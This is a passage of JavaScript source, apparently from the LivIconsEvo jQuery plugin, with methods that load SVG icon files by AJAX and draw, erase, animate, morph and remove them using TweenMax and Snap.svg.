                    if( (bb.x + half_stroke) * pos.a % 1 !== 0 ) {
                        TweenMax.set(svg.select('g.lievo-setsharp').node, {
                            x: '+=' + ( ( (bb.x - half_stroke) * pos.a % 1 ) / pos.a || 0 ),
                            svgOrigin: svg_center_origin
                        });
                        mtx.e = ( ( (bb.x - half_stroke) * pos.a % 1 ) / pos.a || 0 );
                    };
                    if( (bb.y + half_stroke) * pos.d % 1 !== 0 ) {
                        TweenMax.set(svg.select('g.lievo-setsharp').node, {
                            y: '+=' + ( ( (bb.y - half_stroke) * pos.d % 1 ) / pos.d || 0 ),
                            svgOrigin: svg_center_origin
                        });
                        mtx.f = ( ( (bb.y - half_stroke) * pos.d % 1 ) / pos.d || 0 );
                    };
                    if (ptrn) {
                        ptrn.attr('patternTransform', mtx.toString());
                    };
                };
            };
        };

        //draw lines of an icon
        if (options.drawOnViewport && !options.drawOnce) {
            //calculating viewport's shift
            var shift, svg_h = holder.find('svg').get(0).getBoundingClientRect().height;
            switch (options.viewportShift) {
                case 'none':
                case false: {
                    shift = 1;
                    break;
                }
                case 'one-half':
                case 'oneHalf': {
                    shift = svg_h/2;
                    break;
                }
                case 'one-third':
                case 'oneThird': {
                    shift = svg_h/3;
                    break;
                }
                case 'full': {
                    shift = svg_h;
                    break;
                }
                default: {//one-half
                    shift = svg_h/2;
                    break;
                }
            };
            var checkViewport = function () {
                if (!options.drawOnce) {
                    var win_h = jQuery(window).height();
                    if (shift > win_h) {
                        shift = win_h - 10;
                    };
                    if ( verge.inViewport(holder, -shift) ) {
                        holder.pauseLiviconEvo();
                        holder.drawLiviconEvo();
                        options.drawOnce = true;
                    };
                };
            };
            checkViewport();
            jQuery(window).on('resize scroll', function () {
                checkViewport();
            });
        } else {
            holder.css('visibility', 'visible');
            options.drawOnce = true;
            options.drawn = true;
            if (options.autoPlay) {
                holder.playLiviconEvo();
            };
        };
    };//end _createLiviconEvo()

    //the jQuery plugin
    jQuery.fn.extend({

        //The main method. Have to be called first before any other ones
        addLiviconEvo: function (opt, val) {

            if (arguments.length < 2) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                };
            } else {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                };
            };

            return this.each(function() {
                var holder = jQuery(this),
                    init_options = holder.data('options'),
                    saved_options = holder.data('saved_options'),
                    options = {};

                //adding class for CSS styling
                holder.addClass('livicon-evo-holder');

                //Unbind previously attached events
                if (saved_options && saved_options.event_elem) {
                    saved_options.event_elem.off('.LiviconEvo');
                    saved_options.event_elem = undefined;
                };

                //create object with options from data-options attribute
                if (!!init_options) {
                    init_options = init_options.split(';');
                    init_options.forEach(function(property) {
                        var tmp = property.trim().split(/:(.+)/);
                        if (!!tmp[0] && !!tmp[1]) {
                            options[tmp[0].trim()] = tmp[1].trim();
                        };
                    });
                };

                //combine all options from defaults, from data-options attribute and any JavaScript passed
                options = jQuery.extend( cloneObj(def_options), options, js_options );

                //check for icon name in init options
                if (!options.name) {
                    holder.addClass('livicon-evo-error').html('<span><acronym title="Please check the &quot;name&quot; option of your SVG LivIconEvo file.">Name Error</acronym></span>');
                    return;
                };
                if ( !options.name.match(/(\.svg)$/) ) {
                    options.name += '.svg';
                };

                //Convert string options to numbers and boolean where necessary
                for (var key in options) {
                    if ( options.hasOwnProperty(key) ) {
                        options[key] = strToNum(options[key]);
                        options[key] = strToBool(options[key]);
                    };
                };

                //add service options (do NOT pass them directly!)
                if ( options.name.match(/morph+(-)/) ) {
                    options.morph = true;
                } else {
                    options.morph = false;
                };
                options.drawOnce = false;
                options.drawn = false;
                options.ending = false;

                //Storing options as object assigned to initial element (div with class .livicon-evo for example)
                holder.removeData('saved_options');
                holder.data('saved_options', options);

                //execute beforeAdd callback function
                if (typeof options.beforeAdd == 'function') {
                    options.beforeAdd();
                };

                //load SVG icon file into a page and create LiviconEvo
                jQuery.ajax({
                    url: options.pathToFolder + options.name,
                    type: 'GET',
                    dataType: 'text',
                    global: true,
                    success: function (code) {
                        holder.removeClass('livicon-evo-error');

                        //make IDs unique
                        var arr = code.match(/(id=[\"'](.*?)[\"'])/gi);
                        if (!!arr) {
                            arr.forEach(function (ndx) {
                                ndx = ndx.replace(/id=[\"']/i, '').replace(/[\"']/, '');
                                var re = new RegExp(ndx, 'g');
                                code = code.replace( re, ndx +'_'+ uniqueNum() );
                            });
                        };

                        //creating Snap.Fragment
                        code = Snap.parse(code);

                        //adding result SVG code into the holder
                        var wrapper = holder.empty().append('<div>').children().addClass('lievo-svg-wrapper');
                        try {
                            wrapper[0].appendChild(code.node);
                        } catch (err) {
                            wrapper.html(code.node);
                        }

                        //creating LiviconEvo
                        _createLiviconEvo (holder, options);

                        //execute afterAdd callback function
                        if (typeof options.afterAdd == 'function') {
                            options.afterAdd();
                        };
                    },
                    error: function(xhr, err){
                        holder.addClass('livicon-evo-error');
                        if (xhr.status === 0 && err === 'error') {
                            holder.html('<span><acronym title="Please use LivIconsEvo script on a working local or internet connected webserver, it does NOT work directly opened from a HDD.">Network Error</acronym></span>');
                            return;
                        } else if (xhr.status === 404 && err === 'error') {
                            holder.html('<span><acronym title="Please check the &quot;name&quot; option and/or default &quot;pathToFolder&quot; one where all SVG LivIconEvo files are placed.">Not Found</acronym></span>');
                            return;
                        } else {
                            holder.html('<span><acronym title="There is an unknown error. Please check for messages in Console (F12 key).">Unknown Error</acronym></span>');
                            return;
                        };
                    }
                });//end AJAX

            });//end return

        },//end addLiviconEvo

        //the method for updating LiviconEvo with new (if any) passed options
        updateLiviconEvo: function (opt, val) {

            if (arguments.length < 2) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                };
            } else {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                };
            };
            return this.each(function() {
                var holder = jQuery(this),
                    options = holder.data('saved_options');

                //if previously created
                if (options) {

                    //Unbind previously attached events
                    if (options.event_elem) {
                        options.event_elem.off('.LiviconEvo');
                    };
                    options.event_elem = undefined;

                    //Clone options as a new object
                    options = cloneObj(options);
                    //combine options from saved and any new ones JavaScript passed
                    options = jQuery.extend( options, js_options );
                    if ( !options.name.match(/(\.svg)$/) ) {
                        options.name += '.svg';
                    };

                    //Convert string options to numbers and boolean where necessary
                    for (var key in options) {
                        if ( options.hasOwnProperty(key) ) {
                            options[key] = strToNum(options[key]);
                            options[key] = strToBool(options[key]);
                        };
                    };

                    //add inner options (do NOT pass them directly!)
                    if (options.name.match(/morph+(-)/)) {
                        options.morph = true;
                    } else {
                        options.morph = false;
                    };
                    options.drawOnce = false;
                    options.drawn = false;
                    options.ending = false;

                    //Storing options as object assigned to initial element (div for ex.)
                    holder.data('saved_options', options);

                    //execute beforeUpdate callback function
                    if (typeof options.beforeUpdate == 'function') {
                        options.beforeUpdate();
                    };

                    //load SVG icon file into a page and create LiviconEvo
                    jQuery.ajax({
                        url: options.pathToFolder + options.name,
                        type: 'GET',
                        dataType: 'text',
                        global: true,
                        success: function (code) {
                            holder.addClass('livicon-evo-holder').removeClass('livicon-evo-error');

                            //make IDs unique
                            var arr = code.match(/(id=[\"'](.*?)[\"'])/gi);
                            if (!!arr) {
                                arr.forEach(function (ndx) {
                                    ndx = ndx.replace(/id=[\"']/i, '').replace(/[\"']/, '');
                                    var re = new RegExp(ndx, 'g');
                                    code = code.replace( re, ndx +'_'+ uniqueNum() );
                                });
                            };

                            //creating Snap.Fragment
                            code = Snap.parse(code);

                            //adding result SVG code into the holder
                            var wrapper = holder.empty().append('<div>').children().addClass('lievo-svg-wrapper');
                            try {
                                wrapper[0].appendChild(code.node);
                            } catch (err) {
                                wrapper.html(code.node);
                            }

                            //creating LiviconEvo
                            _createLiviconEvo (holder, options);

                            //execute afterUpdate callback function
                            if (typeof options.afterUpdate == 'function') {
                                options.afterUpdate();
                            };
                        },
                        error: function(xhr, err){
                            holder.addClass('livicon-evo-error');
                            if (xhr.status === 0 && err === 'error') {
                                holder.html('<span><acronym title="Please use LivIconsEvo script on a working local or internet connected webserver, it does NOT work directly opened from a HDD.">Network Error</acronym></span>');
                                return;
                            } else if (xhr.status === 404 && err === 'error') {
                                holder.html('<span><acronym title="Please check the &quot;name&quot; option and/or default &quot;pathToFolder&quot; one where all SVG LivIconEvo files are placed.">Not Found</acronym></span>');
                                return;
                            } else {
                                holder.html('<span><acronym title="There is an unknown error. Please check for messages in Console (F12 key).">Unknown Error</acronym></span>');
                                return;
                            };
                        }
                    });//end AJAX

                } else {//first creation
                    holder.addLiviconEvo(js_options);
                };

            });//end return

        },//end updateLiviconEvo

        //the method for changing of LiviconEvo (through erase, update and draw)
        changeLiviconEvo: function (opt, val) {

            if (arguments.length < 2) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                };
            } else {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                };
            };

            //Convert string options to numbers and boolean where necessary
            for (var key in js_options) {
                if ( js_options.hasOwnProperty(key) ) {
                    js_options[key] = strToNum(js_options[key]);
                    js_options[key] = strToBool(js_options[key]);
                };
            };

            return this.each(function() {
                var holder = jQuery(this),
                    data = holder.data(),
                    options = data.saved_options;

                //if previously created
                if (options) {

                    var drawTL = data.drawTL,
                        mainTL = data.mainTL,
                        shapes = holder.find('circle, ellipse, line, path, polygon, polyline, rect');


                    //Unbind previously attached events
                    if (options.event_elem) {
                        options.event_elem.off('.LiviconEvo');
                    };
                    options.event_elem = undefined;

                    //Clone saved options as a new object
                    options = cloneObj(options);

                    //combine saved options and new ones JavaScript passed
                    options = jQuery.extend( options, js_options );

                    drawTL.pause().totalProgress(0).clear();
                    mainTL.pause().totalProgress(0);
                    options.drawn = true;
                    if (js_options.drawOnViewport == false) {
                        options.drawOnViewport = false;
                    } else {
                        options.drawOnViewport = true;
                    };

                    holder.eraseLiviconEvo(options);
                    var st = setTimeout(function(){
                        holder.updateLiviconEvo(options);
                        clearTimeout(st);
                        }, (options.eraseDelay + options.eraseTime + options.eraseStagger*shapes.length) * 1000
                    );

                } else {//first creation
                    holder.addLiviconEvo(js_options);
                };

            });//end return
        },//end changeLiviconEvo

        //the method for line drawing of LiviconEvo
        drawLiviconEvo: function (opt, val, force) {
            if (arguments.length <= 1) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options.force = opt;
                };
            } else if (arguments.length === 2){
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                    js_options.force = val;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                    if (!js_options.force) {
                        js_options.force = false;
                    };
                };
            } else {
                var js_options = {};
                js_options[opt] = val;
                js_options.force = force;
            };

            //Convert string options to numbers and boolean where necessary
            for (var key in js_options) {
                if ( js_options.hasOwnProperty(key) ) {
                    js_options[key] = strToNum(js_options[key]);
                    js_options[key] = strToBool(js_options[key]);
                };
            };

            return this.each(function() {
                var holder = jQuery(this),
                    data = holder.data(),
                    options = data.saved_options;

                if (options) {
                    var drawTL = data.drawTL,
                        mainTL = data.mainTL,
                        drawDelay = (js_options.drawDelay === 0 || js_options.drawDelay) ? js_options.drawDelay : options.drawDelay,
                        drawTime = (js_options.drawTime === 0 || js_options.drawTime) ? js_options.drawTime : options.drawTime,
                        drawStagger = (js_options.drawStagger === 0 || js_options.drawStagger) ? js_options.drawStagger : options.drawStagger,
                        drawStartPoint = js_options.drawStartPoint ? js_options.drawStartPoint : options.drawStartPoint,
                        drawColor = js_options.drawColor ? js_options.drawColor : options.drawColor,
                        drawColorTime = (js_options.drawColorTime === 0 || js_options.drawColorTime) ? js_options.drawColorTime : options.drawColorTime,
                        drawEase = js_options.drawEase ? js_options.drawEase : options.drawEase,
                        beforeDraw = js_options.beforeDraw ? js_options.beforeDraw : options.beforeDraw,
                        afterDraw = js_options.afterDraw ? js_options.afterDraw : options.afterDraw,
                        duringDraw = js_options.duringDraw ? js_options.duringDraw : options.duringDraw,
                        drawReversed = (typeof js_options.drawReversed != 'undefined') ? js_options.drawReversed : options.drawReversed,
                        shapes = holder.find('circle, ellipse, line, path, polygon, polyline, rect').not('.lievo-morphpattern').not('.lievo-donotdraw').not('.lievo-nohovercolor').get();

                    //to prevent firing onUpdate callbacks before onStart ones
                    drawTL.eventCallback('onStart', null);
                    drawTL.eventCallback('onComplete', null);
                    drawTL.eventCallback('onUpdate', null);

                    if (drawDelay <= 0) {drawDelay = 0.001};
                    if (drawTime <= 0) {drawTime = 0.001};

                    if ( strToBool(js_options.force) ) {
                        drawTL.clear();
                        drawTL.pause().totalProgress(0);
                        mainTL.pause().totalProgress(0);
                        options.drawn = false;
                    };

                    if (!drawTL.isActive() && !mainTL.isActive() && !options.drawn) {

                        if (drawReversed) {
                            shapes.reverse();
                        };
                        if (options.morph && options.colorsWhenMorph) {
                            var snap_shapes = Snap(holder.find('svg')[0]).selectAll('circle, ellipse, image, line, path, polygon, polyline, rect, text, use');
                            snap_shapes.forEach(function(shape) {
                                shape.data('curFill', jQuery(shape.node).attr('fill'));
                                shape.data('curStroke', shape.attr('stroke'));
                                shape.data('curOpacity', shape.attr('opacity'));
                            });
                            var same_color = Snap(holder.find('svg')[0]).select('.lievo-checkshift');
                            same_color = same_color.data('actionStroke');
                        };


                        var _tweenStart = function() {
                            var snap_target = Snap(this.target);
                            if (isIE || isEdge) {
                                if (snap_target.data('initStrokeLinecap').toLowerCase() === 'square') {
                                    TweenMax.set(this.target, {attr:{'stroke-linecap': 'round'}});
                                };
                                if (snap_target.data('initStrokeLinejoin').toLowerCase() === 'miter') {
                                    TweenMax.set(this.target, {attr:{'stroke-linejoin': 'round'}});
                                };

                            };
                            if (drawColor !== 'same') {
                                TweenMax.set(this.target, {strokeOpacity: 1, stroke: drawColor});
                                if (snap_target.data('curStroke') === 'none') {
                                    snap_target.attr({'stroke-width': 1/options.scaleStrokeFactor});
                                };
                            } else {
                                TweenMax.set(this.target, {strokeOpacity: 1});
                                if (snap_target.data('curStroke') === 'none') {
                                    snap_target.attr({'stroke-width': 1/options.scaleStrokeFactor, stroke: snap_target.data('curFill')});
                                };
                                if (options.style === 'solid' && snap_target.hasClass('lievo-solidbg')) {
                                    if (options.morph && options.colorsWhenMorph && options.morphState === 'end') {
                                        if (same_color) {
                                            snap_target.attr({stroke: same_color});
                                        } else {
                                            snap_target.attr({stroke: options.solidColorAction});
                                        };
                                    } else {
                                        snap_target.attr({stroke: options.solidColor});
                                    };
                                };
                            };
                        };

                        var _tweenComplete = function() {
                            var snap_target = Snap(this.target);
                            if (isIE || isEdge) {
                                if (snap_target.data('initStrokeLinecap').toLowerCase() === 'square') {
                                    TweenMax.set(this.target, {attr:{'stroke-linecap': 'square'}});
                                };
                                if (snap_target.data('initStrokeLinejoin').toLowerCase() === 'miter') {
                                    TweenMax.set(this.target, {attr:{'stroke-linejoin': 'miter'}});
                                };
                            };
                            TweenMax.to(this.target, drawColorTime, {stroke: snap_target.data('curStroke'), fillOpacity: 1});
                        };

                        var _allTweensComplete = function() {
                            options.drawn = true;
                        };

                        //Clear to avoid conflicts with eraseLiviconEvo
                        drawTL.clear();

                        //add beforeDraw callback function
                        if (typeof beforeDraw == 'function') {
                            drawTL.eventCallback('onStart', beforeDraw);
                        };

                        //add duringDraw callback function
                        if (typeof duringDraw == 'function') {
                            drawTL.eventCallback('onUpdate', duringDraw);
                        };

                        //add afterDraw callback function
                        drawTL.eventCallback('onComplete', function () {
                            if (typeof afterDraw == 'function') {
                                afterDraw();
                            };
                            if (options.autoPlay) {
                                holder.playLiviconEvo();
                            };
                        });

                        drawTL.delay(drawDelay);
                        TweenMax.set(shapes, {strokeOpacity: 0, fillOpacity: 0});
                        holder.css('visibility', 'visible');

                        if (typeof drawEase == 'string') {
                            drawEase = parseEase(drawEase);
                        };

                        switch (drawStartPoint) {
                            case 'middle': {
                                //as always due to IE9+ we need a special decisions :)
                                TweenMax.set(shapes, {drawSVG:"0% 100%"});
                                drawTL.staggerFrom(shapes, drawTime, {drawSVG:"50% 50%", ease: drawEase, onStart: _tweenStart, onComplete: _tweenComplete}, drawStagger, 0, _allTweensComplete);
                                break;
                            }
                            case 'end': {
                                drawTL.staggerFromTo(shapes, drawTime, {drawSVG:"100% 100%"}, {drawSVG:"0% 100%", ease: drawEase, onStart: _tweenStart, onComplete: _tweenComplete}, drawStagger, 0, _allTweensComplete);
                                break;
                            }
                            default: {// including 'start' value
                                drawTL.staggerFromTo(shapes, drawTime, {drawSVG:"0% 0%"}, {drawSVG:"0% 100%", ease: drawEase, onStart: _tweenStart, onComplete: _tweenComplete}, drawStagger, 0, _allTweensComplete);
                            }
                        };
                        drawTL.restart(true);
                    };
                } else {
                    js_options.drawOnViewport = true;
                    holder.addLiviconEvo(js_options);
                };
            });//end return
        },//end drawLiviconEvo

        //the method for erasing (disappearing) of LiviconEvo
        eraseLiviconEvo: function (opt, val, force) {
            if (arguments.length <= 1) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options.force = opt;
                };
            } else if (arguments.length === 2){
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                    js_options.force = val;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                    if (!js_options.force) {
                        js_options.force = false;
                    };
                };
            } else {
                var js_options = {};
                js_options[opt] = val;
                js_options.force = force;
            };

            //Convert string options to numbers and boolean where necessary
            for (var key in js_options) {
                if ( js_options.hasOwnProperty(key) ) {
                    js_options[key] = strToNum(js_options[key]);
                    js_options[key] = strToBool(js_options[key]);
                };
            };

            return this.each(function() {
                var holder = jQuery(this),
                    data = holder.data(),
                    options = data.saved_options;

                if (options) {
                    var drawTL = data.drawTL,
                        mainTL = data.mainTL,
                        eraseDelay = (js_options.eraseDelay === 0 || js_options.eraseDelay) ? js_options.eraseDelay : options.eraseDelay,
                        eraseTime = (js_options.eraseTime === 0 || js_options.eraseTime) ? js_options.eraseTime : options.eraseTime,
                        eraseStagger = (js_options.eraseStagger === 0 || js_options.eraseStagger) ? js_options.eraseStagger : options.eraseStagger,
                        eraseStartPoint = js_options.eraseStartPoint ? js_options.eraseStartPoint : options.eraseStartPoint,
                        eraseEase = js_options.eraseEase ? js_options.eraseEase : options.eraseEase,
                        beforeErase = js_options.beforeErase ? js_options.beforeErase : options.beforeErase,
                        afterErase = js_options.afterErase ? js_options.afterErase : options.afterErase,
                        duringErase = js_options.duringErase ? js_options.duringErase : options.duringErase,
                        eraseReversed = (typeof js_options.eraseReversed != 'undefined') ? js_options.eraseReversed : options.eraseReversed,
                        shapes = holder.find('circle, ellipse, line, path, polygon, polyline, rect').not('.lievo-donotdraw').not('.lievo-nohovercolor').get();

                    //to prevent firing onUpdate callbacks before onStart ones
                    if (eraseDelay <= 0) {eraseDelay = 0.001};
                    drawTL.eventCallback('onStart', null);
                    drawTL.eventCallback('onComplete', null);
                    drawTL.eventCallback('onUpdate', null);

                    if ( strToBool(js_options.force) ) {
                        drawTL.clear();
                        drawTL.pause().totalProgress(0);
                        mainTL.pause().totalProgress(0);
                        options.drawn = true;
                    };

                    if (!drawTL.isActive() && !mainTL.isActive() && options.drawn) {
                        if (eraseReversed) {
                            shapes.reverse();
                        };

                        if (options.morph && options.colorsWhenMorph) {
                            var snap_shapes = Snap(holder.find('svg')[0]).selectAll('circle, ellipse, image, line, path, polygon, polyline, rect, text, use');
                            snap_shapes.forEach(function(shape) {
                                shape.data('curFill', jQuery(shape.node).attr('fill'));
                                shape.data('curStroke', shape.attr('stroke'));
                                shape.data('curOpacity', shape.attr('opacity'));
                            });
                        };

                        var _tweenStart = function() {
                            if (Snap(this.target).data('curStroke') === 'none') {
                                Snap(this.target).attr({'stroke-width': 1/options.scaleStrokeFactor, stroke: Snap(this.target).data('curFill')});
                            };
                            TweenMax.to(this.target, eraseTime, {fillOpacity: 0});
                        };

                        var _tweenComplete = function() {
                            TweenMax.set(this.target, {strokeOpacity: 0, fillOpacity: 0});
                            if (Snap(this.target).data('curStroke') === 'none') {
                                TweenMax.set(this.target, {'stroke-width': 0, stroke:'none'});
                            };
                        };

                        var _allTweensComplete = function() {
                            options.drawn = false;
                        };

                        //Clear to avoid conflicts with drawLiviconEvo
                        drawTL.clear();

                        //add beforeErase callback function
                        if (typeof beforeErase == 'function') {
                            drawTL.eventCallback('onStart', beforeErase);
                        };

                        //add afterErase callback function
                        if (typeof afterErase == 'function') {
                            drawTL.eventCallback('onComplete', afterErase);
                        };

                        //add duringErase callback function
                        if (typeof duringErase == 'function') {
                            drawTL.eventCallback('onUpdate', duringErase);
                        };

                        if (typeof eraseEase == 'string') {
                            eraseEase = parseEase(eraseEase);
                        };

                        drawTL.delay(eraseDelay);
                        TweenMax.set(shapes, {strokeOpacity: 1, fillOpacity: 1});
                        holder.css('visibility', 'visible');

                        switch (eraseStartPoint) {
                            case 'middle': {
                                drawTL.staggerFromTo(shapes, eraseTime, {drawSVG:"0% 100%"}, {drawSVG:"50% 50%", ease: eraseEase, onStart: _tweenStart, onComplete: _tweenComplete}, options.eraseStagger, 0, _allTweensComplete);
                                break;
                            }
                            case 'end': {
                                drawTL.staggerFromTo(shapes, eraseTime, {drawSVG:"0% 100%"}, {drawSVG:"100% 100%", ease: eraseEase, onStart: _tweenStart, onComplete: _tweenComplete}, options.eraseStagger, 0, _allTweensComplete);
                                break;
                            }
                            default: {// including 'start' value
                                drawTL.staggerFromTo(shapes, eraseTime, {drawSVG:"0% 100%"}, {drawSVG:0, ease: eraseEase, onStart: _tweenStart, onComplete: _tweenComplete}, options.eraseStagger, 0, _allTweensComplete);
                            }
                        };
                        drawTL.restart(true);
                    };
                } else {
                    holder.addLiviconEvo(js_options);
                };
            });//end return
        },//end eraseLiviconEvo

        //the method to animate LiviconEvo
        playLiviconEvo: function (opt, val, force) {
            if (arguments.length <= 1) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options.force = opt;
                };
            } else if (arguments.length === 2){
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                    js_options.force = val;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                    if (!js_options.force) {
                        js_options.force = false;
                    };
                };
            } else {
                var js_options = {};
                js_options[opt] = val;
                js_options.force = force;
            };

            //Convert string options to numbers and boolean where necessary
            for (var key in js_options) {
                if ( js_options.hasOwnProperty(key) ) {
                    js_options[key] = strToNum(js_options[key]);
                    js_options[key] = strToBool(js_options[key]);
                };
            };

            return this.each(function() {
                var holder = jQuery(this),
                    data = holder.data(),
                    options = data.saved_options;

                if (options) {
                    var drawTL = data.drawTL,
                        mainTL = data.mainTL,
                        duration = (js_options.duration === 0 || js_options.duration) ? js_options.duration : options.duration,
                        delay = (js_options.delay === 0 || js_options.delay) ? js_options.delay : options.delay,
                        repeat = (js_options.repeat === 0 || js_options.repeat) ? js_options.repeat : options.repeat,
                        repeatDelay = (js_options.repeatDelay === 0 || js_options.repeatDelay) ? js_options.repeatDelay : options.repeatDelay,
                        beforeAnim = js_options.beforeAnim ? js_options.beforeAnim : options.beforeAnim,
                        afterAnim = js_options.afterAnim ? js_options.afterAnim : options.afterAnim,
                        duringAnim = js_options.duringAnim ? js_options.duringAnim : options.duringAnim;

                    if (options.animated) {

                        if ( strToBool(js_options.force) ) {
                            drawTL.pause().totalProgress(1);
                            mainTL.pause().totalProgress(0);
                            options.drawn = true;
                        };

                        if (duration === 'default') {
                            duration = options.def_duration;
                        };
                        //getting icon's nested time-lines and adjust duration
                        var nestedTLs = mainTL.getChildren(false, false, true);
                        nestedTLs.forEach(function (tl) {
                            tl.duration( duration );
                        })

                        //to prevent firing onUpdate callback before onStart one
                        if (delay <= 0) {delay = 0.001};
                        mainTL.delay( delay );

                        if (repeat === 'default') {
                            repeat = options.def_repeat;
                        } else if (repeat === 'loop') {
                            repeat = -1;
                        };

                        if (repeatDelay === 'default') {
                            repeatDelay = options.def_repeatDelay;
                        };
                        //to prevent firing onUpdate callback before onStart one
                        if (repeatDelay <= 0) {repeatDelay = 0.001};

                        if (!options.morph) {// not morph icon

                            mainTL.repeat( repeat ).repeatDelay( repeatDelay );

                            //add beforeAnim callback function
                            if (typeof beforeAnim == 'function') {
                                mainTL.eventCallback("onStart", beforeAnim);
                            };

                            //add afterAnim callback function (only fired when not looped)
                            if (typeof afterAnim == 'function') {
                                if (repeat !== -1) {
                                    mainTL.eventCallback("onComplete", afterAnim);
                                };
                            };

                            //add duringAnim callback function
                            if (typeof duringAnim == 'function') {
                                mainTL.eventCallback("onUpdate", duringAnim);
                            };

                            if ( !drawTL.isActive() && !mainTL.isActive() && options.drawn) {
                                var prog = mainTL.totalProgress();
                                if (mainTL.paused() && prog > 0 && prog < 1) {
                                    mainTL.resume();
                                } else {
                                    mainTL.restart(true);
                                    options.ending = true;
                                };
                            };

                        } else {//morph icon

                            //morph icons can't be repeated or looped
                            mainTL.repeat(0).repeatDelay(0);

                            //add beforeAnim callback function
                            if (typeof beforeAnim == 'function') {
                                mainTL.eventCallback("onStart", beforeAnim);
                            };

                            //add duringAnim callback function
                            if (typeof duringAnim == 'function') {
                                mainTL.eventCallback("onUpdate", duringAnim);
                            };

                            //add afterAnim callback function
                            mainTL.eventCallback("onComplete", function () {
                                if (options.morphState === 'end') {
                                    options.curMorphState = 'start';
                                } else {
                                    options.curMorphState = 'end';
                                };
                                if (typeof afterAnim == 'function') {
                                    afterAnim();
                                };
                            });
                            mainTL.eventCallback("onReverseComplete", function () {
                                if (options.morphState === 'end') {
                                    options.curMorphState = 'end';
                                } else {
                                    options.curMorphState = 'start';
                                };
                                if (typeof afterAnim == 'function') {
                                    afterAnim();
                                };
                            });

                            if ( !drawTL.isActive() && !mainTL.isActive() && options.drawn) {
                                var prog = mainTL.progress();
                                if (prog === 0) {
                                    mainTL.restart(true);
                                } else if (mainTL.paused() && prog > 0 && prog < 1) {
                                    mainTL.resume();
                                } else {
                                    mainTL.pause().reverse(0);
                                };
                            };
                        };
                    };
                } else {
                    holder.addLiviconEvo(js_options);
                };
            });//end return
        },//end playLiviconEvo

        //the method to stop LiviconEvo
        stopLiviconEvo: function () {
            return this.each(function() {
                var holder = jQuery(this),
                    data = holder.data(),
                    options = data.saved_options;
                if (options) {
                    var mainTL = data.mainTL;
                    if (!options.morph) {
                        mainTL.pause().totalProgress(0);
                        options.ending = false;
                    } else {
                        mainTL.pause().progress(0);
                    };
                } else {
                    holder.addLiviconEvo();
                };
            });
        },//end stopLiviconEvo

        //the method to pause LiviconEvo
        pauseLiviconEvo: function () {
            return this.each(function() {
                var mainTL = jQuery(this).data('mainTL');
                if (!!mainTL) {
                    mainTL.pause();
                };
            });
        },//end pauseLiviconEvo

        //the method to resume LiviconEvo
        resumeLiviconEvo: function () {
            return this.each(function() {
                var mainTL = jQuery(this).data('mainTL');
                if (!!mainTL) {
                    mainTL.resume();
                };
            });
        },//end resumeLiviconEvo

        //the method to remove LiviconEvo
        removeLiviconEvo: function(opt, val, total) {
            if (arguments.length <= 1) {
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                } else {
                    var js_options = {};
                    js_options.total = opt;
                };
            } else if (arguments.length === 2){
                if ( opt === Object(opt) ) {
                    var js_options = opt;
                    js_options.total = val;
                } else {
                    var js_options = {};
                    js_options[opt] = val;
                    if (!js_options.total) {
                        js_options.total = false;
                    };
                };
            } else {
                var js_options = {};
                js_options[opt] = val;
                js_options.total = total;
            };

            return this.each(function() {
                var holder = jQuery(this),
                    options = holder.data('saved_options');

                if (options) {
                    var beforeRemove = js_options.beforeRemove ? js_options.beforeRemove : options.beforeRemove,
                        afterRemove = js_options.afterRemove ? js_options.afterRemove : options.afterRemove;

                    //Unbind previously attached events
                    if (options.event_elem) {
                        options.event_elem.off('.LiviconEvo');
                    };
                    options.event_elem = undefined;

                    //execute beforeRemove callback function
                    if (typeof beforeRemove == 'function') {
                        beforeRemove();
                    };

                    holder.removeData('saved_options drawTL mainTL');

                    if ( strToBool(js_options.total) ) {
                        holder.remove();
                    } else {
                        holder.empty();
                    };

                    //execute afterRemove callback function
                    if (typeof afterRemove == 'function') {
                        afterRemove();
                    };
                };
            });//end return
        },//end removeLiviconEvo

        //the method to get/set current morph icon state
        //returns: 'start' or 'end' for morph icons
        liviconEvoState: function (setter) {
            if (arguments.length === 0) {
                return jQuery(this).data('saved_options').curMorphState;
            } else if (arguments.length >= 1){
                return this.each(function() {
                    var holder = jQuery(this),
                        options = holder.data('saved_options'),
                        mainTL = jQuery(this).data('mainTL');
                    if (setter.toLowerCase() === 'start') {
                        if (!!mainTL && options.morph) {
                            if (options.morphState === 'end') {
                                mainTL.pause().progress(1);
                            } else {
                                mainTL.pause().progress(0);
                            };
                            options.curMorphState = 'start';
                        };
                    } else if (setter.toLowerCase() === 'end') {
                        if (!!mainTL && options.morph) {
                            if (options.morphState === 'end') {
                                mainTL.pause().progress(0);
                            } else {
                                mainTL.pause().progress(1);
                            };
                            options.curMorphState = 'end';
                        };
                    };
                });
            };
        },//end liviconEvoState

        //the method to get all the saved options
        liviconEvoOptions: function () {
            var options = jQuery(this).data('saved_options');
            if (options) {
                var temp = {};
                temp.afterAdd = options.afterAdd;
                temp.afterAnim = options.afterAnim;
                temp.afterDraw = options.afterDraw;
                temp.afterErase = options.afterErase;
                temp.afterRemove = options.afterRemove;
                temp.afterUpdate = options.afterUpdate;
                temp.allowMorphImageTransform = options.allowMorphImageTransform;
                temp.animated = options.animated;
                temp.autoPlay = options.autoPlay;
                temp.beforeAdd = options.beforeAdd;
                temp.beforeAnim = options.beforeAnim;
                temp.beforeDraw = options.beforeDraw;
                temp.beforeErase = options.beforeErase;
